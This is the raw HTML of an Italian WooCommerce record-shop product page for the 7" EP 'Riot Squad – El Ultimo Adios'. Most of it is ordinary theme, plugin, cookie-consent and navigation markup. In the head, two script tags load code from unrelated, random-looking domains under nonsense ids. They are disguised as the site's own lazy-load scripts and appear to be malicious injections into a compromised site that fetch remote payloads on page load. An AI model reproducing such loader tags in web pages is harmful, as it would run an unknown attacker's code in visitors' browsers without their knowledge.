<link data-minify="1" rel="stylesheet" id="hello-elementor-css" href="https://www.areapirata.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1762508402" media="all">
<link data-minify="1" rel="stylesheet" id="hello-elementor-theme-style-css" href="https://www.areapirata.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1762508402" media="all">
<link data-minify="1" rel="stylesheet" id="hello-elementor-header-footer-css" href="https://www.areapirata.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1762508402" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="https://www.areapirata.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5" media="all">
<link rel="stylesheet" id="elementor-post-2585-css" href="https://www.areapirata.com/wp-content/uploads/elementor/css/post-2585.css?ver=1762508376" media="all">
<link rel="stylesheet" id="e-animation-grow-css" href="https://www.areapirata.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.32.5" media="all">
<link rel="stylesheet" id="widget-image-css" href="https://www.areapirata.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5" media="all">
<link rel="stylesheet" id="widget-nav-menu-css" href="https://www.areapirata.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3" media="all">
<link rel="stylesheet" id="widget-search-form-css" href="https://www.areapirata.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3" media="all">
<link rel="stylesheet" id="elementor-icons-shared-0-css" href="https://www.areapirata.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3" media="all">
<link data-minify="1" rel="stylesheet" id="elementor-icons-fa-solid-css" href="https://www.areapirata.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1762508403" media="all">
<link rel="stylesheet" id="widget-woocommerce-menu-cart-css" href="https://www.areapirata.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.3" media="all">
<link rel="stylesheet" id="e-sticky-css" href="https://www.areapirata.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3" media="all">
<link rel="stylesheet" id="widget-heading-css" href="https://www.areapirata.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5" media="all">
<link rel="stylesheet" id="widget-form-css" href="https://www.areapirata.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.3" media="all">
<link rel="stylesheet" id="widget-woocommerce-product-images-css" href="https://www.areapirata.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.32.3" media="all">
<link rel="stylesheet" id="widget-woocommerce-product-rating-css" href="https://www.areapirata.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.32.3" media="all">
<link rel="stylesheet" id="widget-woocommerce-product-meta-css" href="https://www.areapirata.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.32.3" media="all">
<link rel="stylesheet" id="widget-woocommerce-product-price-css" href="https://www.areapirata.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.3" media="all">
<link rel="stylesheet" id="widget-woocommerce-product-add-to-cart-css" href="https://www.areapirata.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.32.3" media="all">
<link rel="stylesheet" id="widget-woocommerce-products-css" href="https://www.areapirata.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.32.3" media="all">
<link data-minify="1" rel="stylesheet" id="elementor-icons-css" href="https://www.areapirata.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1762508403" media="all">
<link rel="stylesheet" id="elementor-post-2461-css" href="https://www.areapirata.com/wp-content/uploads/elementor/css/post-2461.css?ver=1762508381" media="all">
<link rel="stylesheet" id="elementor-post-2457-css" href="https://www.areapirata.com/wp-content/uploads/elementor/css/post-2457.css?ver=1762508381" media="all">
<link rel="stylesheet" id="elementor-post-2554-css" href="https://www.areapirata.com/wp-content/uploads/elementor/css/post-2554.css?ver=1762508414" media="all">
<link data-minify="1" rel="stylesheet" id="hello-elementor-child-style-css" href="https://www.areapirata.com/wp-content/cache/min/1/wp-content/themes/hello-theme-child-master/style.css?ver=1762508403" media="all">
<link data-minify="1" rel="stylesheet" id="elementor-gf-local-roboto-css" href="https://www.areapirata.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1762508403" media="all">
<link data-minify="1" rel="stylesheet" id="elementor-gf-local-robotoslab-css" href="https://www.areapirata.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1762508403" media="all">
<link data-minify="1" rel="stylesheet" id="elementor-gf-local-worksans-css" href="https://www.areapirata.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/worksans.css?ver=1762508403" media="all">
<link data-minify="1" rel="stylesheet" id="elementor-gf-local-poppins-css" href="https://www.areapirata.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1762508403" media="all">

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" class=" _iub_cs_skip" id="iubenda-head-inline-scripts-0">
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"enableFadp":true,"enableLgpd":true,"enableUspr":true,"floatingPreferencesButtonDisplay":"bottom-right","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3327702,"whitelabel":false,"cookiePolicyId":53066794,"lang":"it", "banner":{ "acceptButtonDisplay":true,"closeButtonDisplay":false,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-top-center","rejectButtonDisplay":true }};
</script>
<script data-minify="1" type="text/javascript" class=" _iub_cs_skip" src="https://www.areapirata.com/wp-content/cache/min/1/cs/gpp/stub.js?ver=1762508403" id="iubenda-head-scripts-1-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" src="https://www.areapirata.com/wp-content/cache/min/1/cs/iubenda_cs.js?ver=1762508403" id="iubenda-head-scripts-2-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script data-minify="1" src="https://www.areapirata.com/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1762508403" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" data-rocket-defer defer></script>
<script src="https://www.areapirata.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://www.areapirata.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://www.areapirata.com/wp-content/cache/min/1/wp-content/plugins/woo-extra-flat-rate/public/js/advanced-flat-rate-shipping-for-woocommerce-public.js?ver=1762508403" id="advanced-flat-rate-shipping-for-woocommerce-js" data-rocket-defer defer></script>
<script src="https://www.areapirata.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.areapirata.com\/cart_nuovo\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.areapirata.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.areapirata.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.4" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.areapirata.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.4" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.areapirata.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.areapirata.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.areapirata.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.areapirata.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
</script>
<script src="https://www.areapirata.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.areapirata.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/script.min.js?ver=1" id="wpml-legacy-dropdown-click-0-js" data-rocket-defer defer></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/www.areapirata.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<link rel="https://api.w.org/" href="https://www.areapirata.com/wp-json/">
<link rel="alternate" title="JSON" type="application/json" href="https://www.areapirata.com/wp-json/wp/v2/product/42796">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.areapirata.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.3">
<meta name="generator" content="WooCommerce 10.3.4">
<link rel="canonical" href="https://www.areapirata.com/prodotto/riot-squad-el-ultimo-adios/">
<link rel="shortlink" href="https://www.areapirata.com/?p=42796">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.areapirata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.areapirata.com%2Fprodotto%2Friot-squad-el-ultimo-adios%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.areapirata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.areapirata.com%2Fprodotto%2Friot-squad-el-ultimo-adios%2F&amp;format=xml">
<meta name="generator" content="WPML ver:4.8.4 stt:1,27;">
<meta name="generator" content="Site Kit by Google 1.165.0">
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="rocketlazyloadscript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KR2FN54G' );
			
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->
<link rel="icon" href="https://www.areapirata.com/wp-content/uploads/2023/09/AP-scan-logo_scontornato-scaled-1-100x100.jpg" sizes="32x32">
<link rel="icon" href="https://www.areapirata.com/wp-content/uploads/2023/09/AP-scan-logo_scontornato-scaled-1-300x300.jpg" sizes="192x192">
<link rel="apple-touch-icon" href="https://www.areapirata.com/wp-content/uploads/2023/09/AP-scan-logo_scontornato-scaled-1-300x300.jpg">
<meta name="msapplication-TileImage" content="https://www.areapirata.com/wp-content/uploads/2023/09/AP-scan-logo_scontornato-scaled-1-300x300.jpg">
		<style id="wp-custom-css">
			@media only screen and (max-width: 600px) {
.elementor-2461 .elementor-element.elementor-element-66c19d4a div.elementor-menu-toggle {
    width: 80px;
    color: #ff0000;
    margin-top: 16px;
 
    background-color: #cc0010;
    color: #ffffff;
}
	.elementor-2461 .elementor-element.elementor-element-1572a0f {
	   --toggle-icon-padding: 9px 0px 9px 9px;
	}
	.elementor-nav-menu a {
	padding-bottom: 7px;
    padding-left: 1px;
    padding-right: 1px;
    /* width: 189px; */
    padding-top: 7px;
	}
	.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--dropdown a 
	{
	 color: #ffffff;
}
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_preload_links wpr_desktop">
</head>
<body class="wp-singular product-template-default single single-product postid-42796 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default wpc_show_open_close_button elementor-default elementor-template-full-width elementor-kit-2585 elementor-page-2554">

		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KR2FN54G" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
<a class="skip-link screen-reader-text" href="#content">Vai al contenuto</a>

		<header data-elementor-type="header" data-elementor-id="2461" class="elementor elementor-2461 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-49ab1105 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="49ab1105" data-element_type="section" data-settings='{"background_background":"classic","sticky":"top","sticky_on":["desktop","tablet","mobile"],"sticky_offset":0,"sticky_effects_offset":0,"sticky_anchor_link_offset":0}'>
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5259abd" data-id="5259abd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ce49f7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="29ce49f7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.areapirata.com">
			<img fetchpriority="high" width="2560" height="2011" src="https://www.areapirata.com/wp-content/uploads/2023/09/AP-scan-logo_scontornato-scaled-1.jpg" class="elementor-animation-grow attachment-full size-full wp-image-311" alt="" srcset="https://www.areapirata.com/wp-content/uploads/2023/09/AP-scan-logo_scontornato-scaled-1.jpg 2560w, https://www.areapirata.com/wp-content/uploads/2023/09/AP-scan-logo_scontornato-scaled-1-600x471.jpg 600w, https://www.areapirata.com/wp-content/uploads/2023/09/AP-scan-logo_scontornato-scaled-1-300x236.jpg 300w, https://www.areapirata.com/wp-content/uploads/2023/09/AP-scan-logo_scontornato-scaled-1-1024x804.jpg 1024w, https://www.areapirata.com/wp-content/uploads/2023/09/AP-scan-logo_scontornato-scaled-1-768x603.jpg 768w, https://www.areapirata.com/wp-content/uploads/2023/09/AP-scan-logo_scontornato-scaled-1-1536x1207.jpg 1536w, https://www.areapirata.com/wp-content/uploads/2023/09/AP-scan-logo_scontornato-scaled-1-2048x1609.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px">				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-504f61d5" data-id="504f61d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66c19d4a elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-widget-tablet__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="66c19d4a" data-element_type="widget" data-settings='{"layout":"horizontal","submenu_icon":{"value":"&lt;i class=\"fas fa-caret-down\" aria-hidden=\"true\"&gt;&lt;\/i&gt;","library":"fa-solid"},"toggle":"burger"}' data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-66c19d4a" class="elementor-nav-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56885"><a href="https://www.areapirata.com/shop-ita/" class="elementor-item">Shop ita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57254"><a href="https://www.areapirata.com/offerte-2/" class="elementor-item">Offerte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56890"><a href="https://www.areapirata.com/sezione/news/" class="elementor-item">NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56891"><a href="https://www.areapirata.com/sezione/media/" class="elementor-item">MEDIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56888"><a href="https://www.areapirata.com/chi-siamo/" class="elementor-item">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56887"><a href="https://www.areapirata.com/contatti/" class="elementor-item">Contatti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56892"><a href="https://www.areapirata.com/en/" class="elementor-item">&ensp;&ensp;ENG</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-66c19d4a" class="elementor-nav-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56885"><a href="https://www.areapirata.com/shop-ita/" class="elementor-item" tabindex="-1">Shop ita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57254"><a href="https://www.areapirata.com/offerte-2/" class="elementor-item" tabindex="-1">Offerte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56890"><a href="https://www.areapirata.com/sezione/news/" class="elementor-item" tabindex="-1">NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56891"><a href="https://www.areapirata.com/sezione/media/" class="elementor-item" tabindex="-1">MEDIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56888"><a href="https://www.areapirata.com/chi-siamo/" class="elementor-item" tabindex="-1">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56887"><a href="https://www.areapirata.com/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56892"><a href="https://www.areapirata.com/en/" class="elementor-item" tabindex="-1">&ensp;&ensp;ENG</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-64551b65" data-id="64551b65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9c5b39 elementor-search-form--skin-minimal elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="c9c5b39" data-element_type="widget" data-settings='{"skin":"minimal"}' data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.areapirata.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-c9c5b39">Cerca</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Cerca</span>
						</div>
					
					<input id="elementor-search-form-c9c5b39" placeholder="Cerca" class="elementor-search-form__input" type="search" name="s" value="">
					<input type="hidden" name="lang" value="it">
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-1572a0f toggle-icon--basket-light elementor-menu-cart--items-indicator-none elementor-widget__width-auto elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1572a0f" data-element_type="widget" data-settings='{"cart_type":"side-cart","open_cart":"click","automatically_open_cart":"no"}' data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-light"></i>					<span class="elementor-screen-only">Carrello</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="2554" class="elementor elementor-2554 elementor-location-single post-42796 product type-product status-publish has-post-thumbnail product_cat-7ep product_tag-oi first instock shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-55ace3b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55ace3b" data-element_type="section" data-settings='{"background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36ee179" data-id="36ee179" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d50ce9 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="3d50ce9" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.areapirata.com/wp-content/uploads/2023/09/3363item-100x100.jpg" data-thumb-alt="Riot Squad - El Ultimo Adios" data-thumb-srcset="https://www.areapirata.com/wp-content/uploads/2023/09/3363item-100x100.jpg 100w, https://www.areapirata.com/wp-content/uploads/2023/09/3363item-150x150.jpg 150w, https://www.areapirata.com/wp-content/uploads/2023/09/3363item.jpg 300w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.areapirata.com/wp-content/uploads/2023/09/3363item.jpg"><img fetchpriority="high" width="300" height="300" src="https://www.areapirata.com/wp-content/uploads/2023/09/3363item.jpg" class="wp-post-image" alt="Riot Squad - El Ultimo Adios" data-caption="" data-src="https://www.areapirata.com/wp-content/uploads/2023/09/3363item.jpg" data-large_image="https://www.areapirata.com/wp-content/uploads/2023/09/3363item.jpg" data-large_image_width="300" data-large_image_height="300" decoding="async" srcset="https://www.areapirata.com/wp-content/uploads/2023/09/3363item.jpg 300w, https://www.areapirata.com/wp-content/uploads/2023/09/3363item-150x150.jpg 150w, https://www.areapirata.com/wp-content/uploads/2023/09/3363item-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ed0ec26" data-id="ed0ec26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80a27e6 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="80a27e6" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.areapirata.com">Home</a>&nbsp;/&nbsp;<a href="https://www.areapirata.com/formato/7ep/">7"Ep</a>&nbsp;/&nbsp;Riot Squad &ndash; El Ultimo Adios</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-e35ae9c elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="e35ae9c" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Riot Squad &ndash; El Ultimo Adios</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-f919d51 elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-meta" data-id="f919d51" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
			
							<span class="posted_in detail-container"><span class="detail-label">Formato: </span> <span class="detail-content"><a href="https://www.areapirata.com/formato/7ep/" rel="tag">7"Ep</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tag</span> <span class="detail-content"><a href="https://www.areapirata.com/product-tag/oi/" rel="tag">OI!</a></span></span>
			
			
		</div>
						</div>
				</div>
